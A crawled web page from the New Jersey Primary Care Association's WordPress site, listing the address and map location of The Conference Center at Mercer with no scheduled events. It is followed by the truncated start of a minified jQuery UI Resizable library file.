    background: #f7f7f7;
}

h4.accordion-title:after {
    content: "\f343";
    font-family: "dashicons";
    color: #222c6a;
    float: right;
}
h4.accordion-title.read.open:after {
    content: "\f347";
    font-family: "dashicons";
    color: #222c6a;
    float: right;
}

#dropnav select{ 
    margin-top: 20px;   
    margin-right: 5px;
  border: 1px solid #ccc;
  height: 21px;
  line-height: 21px;
    max-width: 231px;
    color: #666;
  font-size: 13px;
    text-transform: capitalize;
}
.pmpro_btn, .pmpro_btn:link, .pmpro_content_message a, .pmpro_content_message a:link {
    margin-top: 20px;
    background: #222C6A;
    color: #fff;
}

.sidebar {
    background: #efefef;
}
#content .sidebar h2 {
    font-size: 25px;
}
#content .sidebar h3 {
    font-size: 20px;
    color: #f8a81a;
    margin: 0px;
    padding: 10px 0;
}
.sidebar .textwidget {
    padding: 20px;
}
a.read-more-link { height: 35px; line-height: 35px; clear: both; width: 115px; background: #e44926; color: #fff; padding: 0 20px; margin-top: 20px; border-radius: 5px; display: block;}
a.read-more-link:hover { background: #bf4023;}
.archive article.entry-footer {
    clear: both;
}
a.pdf_btn { background: #F8A81A;color: #fff;display: inline-block; height: 40px; line-height: 40px; padding: 0 20px;border-radius: 3px;  margin-bottom: 20px; }
a.pdf_btn:hover { background: #e09d26; }

.header-new-form {
    z-index: 999;
    position: absolute;
    right: 0;
    top: 45px;
    background: #FFF;
    padding: 15px;
    border-top: 3px solid #222c6a;
    -ms-transform: translateY(50%);
    transform: translateY(50%);
    visibility: hidden;
    opacity: 0;
    transition: all 0.3s ease-in-out;
    width: 307px;
    opacity: 1;
    visibility: visible;
    -ms-transform: translateY(0);
    transform: translateY(0);
}
.branding21{
    display: none!important;
}
.header_top_btn {
    display: none!important;
}
@media(max-width: 767px) {
    .header-bottom .header-bottom-right-sect2ion {
        float: none;
    }
    .icons ul {
        padding: 0px;
        text-align: center;
    }
    .icons ul li {
        width: 51px;
    }
    .icons {
        float: none;
    }
    .panel-grid-cell{width:100%}
    .dvteamgrid li{max-width:200px; margin-left:20% !important;margin-right:auto}
    
}

.time_circles > div > h4 {

    margin: 0px;

    padding: 0px;

    text-align: center;

    text-transform: uppercase;

    font-family: 'Century Gothic', Arial;
    color:#fff;

}
.time_circles > div > span {

    color:#fff;

}
.widget > ul > li, .widget .menu > li{border-bottom:none;}
.dvteamgrid .dv-member-name{width:100%; min-height:50px;}
.dvteamgrid .dv-member-desc{width:100%; min-height:50px;}
.upcoming_event_sec h3{ text-align: center; margin: 30px 0 !important; text-transform: uppercase;}
.upcoming_event_sec ul { list-style: none;}
.upcoming_event_sec ul li {
display: inline-block; width: 31%; background: #f1f1f1; margin-right: 20px; text-align: center;
    padding: 20px 10px;
}
.upcoming_event_sec ul li a {
    display: block; background: #E44926; color: #fff !important; padding: 6px 10px; margin: 0 10px 10px;
    font-weight: bold; line-height: 21px;
}
.upcoming_event_sec ul li a:hover,.upcoming_event_sec ul li a:focus { background: #9e341c;}
.upcoming_event_sec ul li:nth-last-child(1) { margin-right: 0px;}
#pl-14 #panel-14-3-0-0 { margin-left: 0px;}


@media (min-width: 992px) and (max-width: 1199px) {
    .upcoming_event_sec ul li { width: 31%;}
    .upcoming_event_sec ul li a { min-height: 55px; }
    #rev_slider_1_1_forcefullwidth { overflow: hidden; }
}

@media (min-width: 768px) and (max-width: 991px) {
    .upcoming_event_sec ul li {  width: 30%; }
    .upcoming_event_sec ul li a { min-height: 55px; }
    #rev_slider_1_1_forcefullwidth { overflow: hidden; }
}

@media (max-width: 767px) {
    .upcoming_event_sec ul li {width: 100%; margin-bottom: 20px;}
    #sponsor-button { font-size: 15px; }
    #rev_slider_1_1_forcefullwidth { overflow: hidden; }
}

.formFooter.f6.branding21 {
    display: none;
}

.page-id-9363 #content { min-height: 550px; padding: 40px 0; }
.menu-filter-news-by-category-container { margin-bottom: 40px; }








		</style>
		<script>
jQuery(document).ready(function($){



$(".orange_search_btn").click(function(e){ 
        		
        	e.stopPropagation();	
	      $(".orange_search_action").toggleClass("header-new-form");
	
    });

$( 'body' ).click( function ( e ) {



				if ( $( e.target ).parents( '.orange_search_action' ).length === 0 ) {

					$( '.orange_search_action' ).removeClass( 'header-new-form' );

				}

			});


/* On esc key */



});
</script>

</head>



<body class="pmpro-variation_high_contrast wp-singular location-template-default single single-location postid-5258 wp-custom-logo wp-theme-suffice pmpro-body-has-access eio-default right-sidebar wide suffice elementor-default elementor-kit-5551">









<div id="page" class="site">

	


	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>



	<header id="masthead" class="site-header logo-left-menu-right" role="banner">

		<div class="header-outer-wrapper">

			<div class="header-inner-wrapper">

				
					<div class="header-top">

						<div class="container container--flex">

							<div class="header-top-left-section">

								
							</div>



							<div class="header-top-right-section">

								
<div class="header-social-links">
	<div class="menu-social-icons-container"><ul id="menu-social-icons" class="social-menu"><li id="menu-item-14191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14191"><a href="https://x.com/njpca"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-1076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1076"><a target="_blank" href="https://www.facebook.com/New-Jersey-Primary-Care-Association-215263448872079/"><span class="screen-reader-text">Facebook</span></a></li>
</ul></div></div> <!-- end header-social-links -->

							</div>

						</div> <!-- .container -->

					</div>  <!-- .header-top -->

				


				<div class="header-bottom">

					<div class="container">

						<div class="header-bottom-left-section">

							<div class="site-identity-container">
			<div class="logo-container">
			<a href="https://www.njpca.org/" class="custom-logo-link" rel="home"><img width="162" height="152" src="https://www.njpca.org/wp-content/uploads/2018/05/logo.png" class="custom-logo" alt="NJPCA" decoding="async" /></a>		</div> <!-- .logo-container -->
	
		<div class="site-branding">
					<p class="site-title"><a href="https://www.njpca.org/" rel="home">NJPCA</a></p>
					<p class="site-description">Our community Your health  Our commitment</p>
			</div><!-- .site-branding -->
</div> <!-- .logo -->

							
						</div>



						<div class="header-bottom-right-section">

							
<nav id="site-navigation" class="main-navigation navigation-default menu-has-submenu-shadow menu-has-submenu-devider menu-has-submenu-indicator" role="navigation">
	<header class="nav-header">
		<h3 class="nav-title">NJPCA</h3>
		<a href="#" class="nav-close">close</a>
	</header>

	<div class="menu-primary"><ul id="menu-main-menu" class="primary-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.njpca.org/about-us/">MISSION AND HISTORY</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://www.njpca.org/what-is-an-fqhc-community-health-center/">WHAT IS A COMMUNITY HEALTH CENTER?</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6473"><a target="_blank" href="https://www.njpca.org/wp-content/uploads/2025/10/FQHC-Locations-Consumer-Brochure-10.10.25.pdf">NEW JERSEY&#8217;S COMMUNITY HEALTH CENTERS</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.njpca.org/njpca-board-of-directors/">NJPCA BOARD OF DIRECTORS</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://www.njpca.org/sponsorship-exhibitor-opportunities/">SPONSORSHIP &#038; EXHIBITOR OPPORTUNITIES</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.njpca.org/careercenter/">JOB OPENINGS/CAREER RESOURCES</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.njpca.org/contact-us/">CONTACT US</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://www.njpca.org/directions-to-njpca/">DIRECTIONS</a></li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9"><a href="#">PROGRAMS/INITIATIVES</a>
<ul class="sub-menu">
	<li id="menu-item-3521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3521"><a href="https://www.njpca.org/adolescent-health/">ADOLESCENT HEALTH</a></li>
	<li id="menu-item-12856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12856"><a href="https://www.njpca.org/cancer-resources/">CANCER AWARENESS AND RESOURCES IN NEW JERSEY</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://www.njpca.org/data-resources/">DATA RESOURCES</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://www.njpca.org/diabetes-prevention-tools-for-patients/">DIABETES PREVENTION TOOLS FOR PATIENTS</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.njpca.org/diabetes-prevention-tools-for-healthcare-providers/">DIABETES PREVENTION TOOLS FOR PROVIDERS</a></li>
	<li id="menu-item-12850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12850"><a href="https://www.njpca.org/early-childhood-development/">EARLY CHILDHOOD DEVELOPMENT</a></li>
	<li id="menu-item-7323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7323"><a href="https://www.njpca.org/ending-the-hiv-epidemic/">ENDING THE HIV EPIDEMIC</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://www.njpca.org/grants-funding-opportunities/">GRANTS (MEMBERS ONLY)</a></li>
	<li id="menu-item-12849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12849"><a href="https://www.njpca.org/intimate-parter-violence/">INTIMATE PARTNER VIOLENCE</a></li>
	<li id="menu-item-15037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15037"><a href="https://www.njpca.org/maternal-health/">MATERNAL HEALTH RESOURCE HUB</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://www.njpca.org/meaningful-use-information-technology/">MEANINGFUL USE</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.njpca.org/my-health-finder-resource-tool/">MY HEALTH FINDER RESOURCE TOOL</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.njpca.org/oral-healthcare/">ORAL HEALTH</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://www.njpca.org/patient-centered-medical-home/">PATIENT CENTERED MEDICAL HOME</a></li>
	<li id="menu-item-14163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14163"><a href="https://www.njpca.org/public-health-awareness-campaigns-draft/">PUBLIC HEALTH AWARENESS CAMPAIGNS</a></li>
	<li id="menu-item-12809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12809"><a href="https://www.njpca.org/quality-improvement/">QUALITY IMPROVEMENT</a></li>
	<li id="menu-item-4366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4366"><a href="https://www.njpca.org/rural-health/">RURAL HEALTH</a></li>
	<li id="menu-item-14490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14490"><a href="https://www.njpca.org/workforce-initiatives-2/">WORKFORCE</a></li>
	<li id="menu-item-14489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14489"><a href="https://www.njpca.org/workforce-hp-et/">WORKFORCE – HP-ET</a></li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10"><a href="#">HEALTH CENTER OPERATIONS</a>
<ul class="sub-menu">
	<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.njpca.org/board-governance/">BOARD GOVERNANCE (MEMBERS ONLY)</a></li>
	<li id="menu-item-3800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://www.njpca.org/emergency-management/">EMERGENCY MANAGEMENT</a></li>
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://www.njpca.org/outreach-and-enrollment/">OUTREACH AND ENROLLMENT</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://www.njpca.org/program-requirements/">PROGRAM REQUIREMENTS</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11"><a href="#">POLICY</a>
<ul class="sub-menu">
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://www.njpca.org/state-policy/">STATE POLICY AND ISSUES</a></li>
	<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://www.njpca.org/federal-policy/">FEDERAL POLICY AND ISSUES</a></li>
	<li id="menu-item-6388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6388"><a target="_blank" href="https://www.njpca.org/wp-content/uploads/2025/06/Updated-March-2025-Bifold-FQHC-Snapshot.pdf">2025 NJPCA FQHC BIFOLD SNAPSHOT</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12"><a href="#">NEWS/EVENTS</a>
<ul class="sub-menu">
	<li id="menu-item-12643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12643"><a href="https://www.njpca.org/njpca-community-health-emagazine-archive/">NJPCA COMMUNITY HEALTH E-MAGAZINE ARCHIVE</a></li>
</ul>
</li>
<li id="menu-item-14493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14493"><a href="https://www.njpca.org/membership-account/">Membership Account</a></li>
</ul></div></nav><!-- #site-navigation -->

<div class="header-action-container">
	
			<ul class="navigation-header-action">
							<li class="header-action-item-search search-form-style-dropdown">
					<span class="screen-reader-text">Show Search Form</span>
					<i class="fa fa-search"></i>
					<div class="header-action-search-form">
						<form role="search" method="get" class="search-form" action="https://www.njpca.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>					</div>
				</li>
			
					</ul>
		
<div class="navigation-togglers-wrapper">
	<button class="menu-toggle menu-toggle-mobile" aria-controls="primary-menu" aria-expanded="false"><span class="screen-reader-text">Primary Menu for Mobile</span> <i class="fa fa-bars"></i></button>
	<button class="menu-toggle menu-toggle-desktop menu-toggle-navigation-default" aria-controls="primary-menu" aria-expanded="false"><span class="screen-reader-text">Primary Menu for Desktop</span> <i class="fa"></i></button>
</div> <!-- .navigation-togglers-wrapper -->
</div> <!-- .header-action-container -->

							<div class="icons icons_top">		
								<ul>	 
									<li class="header_sponsor_btn"><a href="https://www.njpca.org/sponsorship-exhibitor-opportunities/"><img src="https://www.njpca.org/wp-content/uploads/2024/03/sponsor_btn.png" alt="sponsorship"></a></li>	
									<li><a href="https://www.njpca.org/locate-center/"><img src="https://www.njpca.org/wp-content/themes/suffice/assets/img/Red.png" alt="locate-center"></a></li>		
									<li><a href="https://www.njpca.org/outreach-and-enrollment/"><img src="https://www.njpca.org/wp-content/themes/suffice/assets/img/Blue.png" alt="outreach-and-enrollment"></a></li>		
									<li><a href="https://www.njpca.org/njpca-calendar/"><img src="https://www.njpca.org/wp-content/themes/suffice/assets/img/Green.png" alt="njpca-calendar"></a></li>		
									<li><a href="javascript:void(0);" class="orange_search_btn header-action-item-search"><img src="https://www.njpca.org/wp-content/themes/suffice/assets/img/Orange.png" alt="search"></a>
										<div class="orange_search_action header-action-search-form"> 
											<form role="search" method="get" class="search-form" action="https://www.njpca.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form> 
										</div>

									</li>		
							  		
								</ul>
							</div>

						</div>

					</div> <!-- .container -->

				</div> <!-- .header-bottom -->

			</div>  <!-- .header-inner-wrapper -->

		</div> <!-- .header-outer-wrapper -->



		
	</header><!-- #masthead -->



	<nav class="breadcrumbs"><div class="container"><div class="breadcrumbs-page"><h1 class="breadcrumbs-page-title">The Conference Center at Mercer</h1></div> <!--.breadcrumbs-page--></div"></nav>	<div id="heading">
			</div>



	<div id="content" class="site-content">

		<div class="container">



<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

		
<article id="post-5258" class="post-5258 location type-location status-publish hentry pmpro-has-access">

	
	<header class="entry-header">
		


	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="em em-view-container" id="em-view-704460894" data-view="location">
	<div class="em-item em-item-single em-location em-location-single em-location-111" id="em-location-704460894" data-view-id="704460894">
		<div style="float:right; margin:0px 0px 15px 15px;">			<div class="em em-location-map-container" style="position:relative; width:400px; height: 300px;">
				<div class='em-location-map' id='em-location-map-1974235058' style="width: 100%; height: 100%;">
					<div class="em-loading-maps">
						<span>Loading Map....</span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="200px" height="200px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
							<rect x="19.5" y="26" width="11" height="48" fill="#85a2b6">
								<animate attributeName="y" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="2;26;26" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s"></animate>
								<animate attributeName="height" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="96;48;48" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s"></animate>
							</rect>
							<rect x="44.5" y="26" width="11" height="48" fill="#bbcedd">
								<animate attributeName="y" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="8;26;26" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"></animate>
								<animate attributeName="height" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="84;48;48" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"></animate>
							</rect>
							<rect x="69.5" y="26" width="11" height="48" fill="#dce4eb">
								<animate attributeName="y" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="8;26;26" keySplines="0 0.5 0.5 1;0 0.5 0.5 1"></animate>
								<animate attributeName="height" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="84;48;48" keySplines="0 0.5 0.5 1;0 0.5 0.5 1"></animate>
							</rect>
						</svg>
					</div>
				</div>
			</div>
			<div class='em-location-map-info' id='em-location-map-info-1974235058' style="display:none; visibility:hidden;">
				<div class="em-map-balloon" style="font-size:12px;">
					<div class="em-map-balloon-content" ><strong>The Conference Center at Mercer</strong><br/>1200 Old Trenton Road - 1200 Old Trenton Road West Windsor<br/><a href="https://www.njpca.org/locations/the-conference-center-at-mercer/">Events</a></div>
				</div>
			</div>
			<div class='em-location-map-coords' id='em-location-map-coords-1974235058' style="display:none; visibility:hidden;">
				<span class="lat">40.2546343</span>
				<span class="lng">-74.65179219999999</span>
			</div>
			</div>
<p>
	<strong>Address</strong><br/>
	1200 Old Trenton Road<br/>
	1200 Old Trenton Road West Windsor<br/>
	NJ<br/>
	<br/>
	08550<br/>
	United States
</p>
<br style="clear:both" />
<div class="extra-hatom-entry-title"><span class="entry-title">The Conference Center at Mercer</span></div>


<h3>Upcoming Events</h3>
<p>&lt;li&gt;No events in this location&lt;/li&gt;</p>	</div>
</div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.njpca.org/locations/the-boathouse-at-mercer-lake/" rel="prev">The Boathouse at Mercer Lake</a></div><div class="nav-next"><a href="https://www.njpca.org/locations/warren-county-community-college/" rel="next">Warren County Community College</a></div></div>
	</nav>
	</main><!-- #main -->
</div><!-- #primary -->



<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="em_widget-2" class="widget widget--ribbon widget_em_widget"><h2 class="widget-title">Events</h2><div class="em pixelbones em-list-widget em-events-widget"><li>No events</li></div></section>
	
</aside><!-- #secondary -->

<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		NJPCA is proudly powered by <a href="https://wordpress.org/">WordPress</a>	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/ -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/suffice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
				<!-- Memberships powered by Paid Memberships Pro v3.5.5. -->
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/simple-tooltips/zebra_tooltips.js?ver=6.8.3" id="simple_tooltips_base-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"77e147c5cb","is_admin":"","is_mobile":"1","ajaxurl":"https:\/\/www.njpca.org\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.8.3" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/themes/suffice/assets/js/skip-link-focus-fix.js?ver=20151215" id="suffice-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/themes/suffice/assets/js/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/themes/suffice/assets/js/jquery.visible.min.js?ver=1.0.0" id="visible-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/themes/suffice/assets/js/perfect-scrollbar.jquery.min.js?ver=0.6.16" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/themes/suffice/assets/js/isotope.pkgd.min.js?ver=3.0.2" id="isotope-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/themes/suffice/assets/js/countUp.min.js?ver=1.8.3" id="countup-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/themes/suffice/assets/js/smooth-scroll.min.js?ver=10.2.1" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/themes/suffice/assets/js/gumshoe.min.js?ver=3.3.3" id="gumshoe-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/themes/suffice/assets/js/suffice-custom.min.js?ver=1.0" id="suffice-custom-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.njpca.org\/wp-admin\/admin-ajax.php","nonce":"86715043f6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.njpca.org\/locations\/the-conference-center-at-mercer\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.0" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.njpca.org/wp-content/plugins/easy-testimonials/include/assets/js/jquery.cycle2.min.js?ver=6.8.3" id="gp_cycle2-js"></script>
                			            
                <script type="text/javascript">
                    jQuery(function() {
                                                
                        jQuery(".tooltips img").closest(".tooltips").css("display", "inline-block");
                    
                        new jQuery.Zebra_Tooltips(jQuery('.tooltips').not('.custom_m_bubble'), {
                            'background_color':     '#222c6a',
                            'color':				'#ffffff',
                            'max_width':  370,
                            'opacity':    .95, 
                            'position':    'center'
                        });
                        
                                            
                    });
                </script>        
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-21 15:57:26 -->

--- FILE ---
content_type: text/javascript
request_url: https://www.njpca.org/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3
body_size: 7645
content:
/*!
 * jQuery UI Resizable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../disable-selection","../plugin","../version","../widget"],t):t(jQuery)}(function(z){"use strict";return z.widget("ui.resizable",z.ui.mouse,{version:"1.13.3",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(t,i){if("hidden"===z(t).css("overflow"))return!1;var i=i&&"left"===i?"scrollLeft":"scrollTop",e=!1;if(0<t[i])return!0;try{t[i]=1,e=0<t[i],t[i]=0}catch(t){}return e},_create:function(){var t,i=this.options,e=this;this._addClass("ui-resizable"),z.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(z("<div 